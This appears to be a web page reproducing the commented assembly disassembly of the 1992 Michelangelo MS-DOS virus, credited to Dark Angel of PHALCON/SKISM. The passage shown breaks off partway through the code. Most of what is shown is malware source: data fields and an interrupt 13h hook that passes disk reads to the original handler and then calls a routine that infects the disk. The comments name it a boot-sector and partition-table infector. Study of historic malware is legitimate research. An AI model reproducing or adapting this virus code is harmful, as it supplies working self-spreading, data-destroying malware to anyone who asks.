 "Michelangelo" virus source code
This is the commented source code in assembly of the virus "Michelangelo" for MS-DOS, created
in 1992 and activated every year on March, 6 (the Italian artist Michelangelo was born on March,
6 1475 in Caprese, near Arezzo).
; This is a disassembly of the much-hyped michelangelo virus.
; As you can see, it is a derivative of the Stoned virus.  The
; junk bytes at the end of the file are probably throwbacks to
; the Stoned virus.  In any case, it is yet another boot sector
; and partition table infector.
michelangelo    segment byte public
                assume  cs:michelangelo, ds:michelangelo
; Disassembly by Dark Angel of PHALCON/SKISM
                org     0
                jmp     entervirus
highmemjmp      db      0F5h, 00h, 80h, 9Fh
maxhead         db      2                       ; used by damagestuff
firstsector     dw      3
oldint13h       dd      0C8000256h
int13h:
                push    ds
                push    ax
                or      dl, dl                  ; default drive?
                jnz     exitint13h              ; exit if not
                xor     ax, ax
                mov     ds, ax
                test    byte ptr ds:[43fh], 1   ; disk 0 on?
                jnz     exitint13h              ; if not spinning, exit
                pop     ax
                pop     ds
                pushf
                call    dword ptr cs:[oldint13h]; first call old int 13h
                pushf
                call    infectdisk              ; then infect
                popf
                retf    2
exitint13h:     pop     ax